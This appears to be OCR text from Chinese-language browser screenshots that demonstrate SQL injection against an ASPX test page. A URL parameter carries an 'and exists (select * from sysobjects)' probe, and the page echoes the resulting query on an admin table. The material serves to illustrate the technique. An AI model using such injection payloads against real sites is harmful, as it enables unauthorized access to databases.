 对象名 'sysobjectsccc' 无效。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ver/1.aspx?xxser=1%20and%20exists%20(select%20*%20from%20sysobjectsccc) 转到 链接 »
Server Error in '/' Application.
不存在的对象名
对象名 'sysobjectsccc' 无效。
暗影aspx构造注射专用页面 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) server/1.aspx?xxser=1%20and%20exists%20(select%20*%20from%20sysobjects) 转到 链接 »
最终执行SQL语句为: select * from admin where id=1 and exists (select * from sysobjects)
存在sysobjects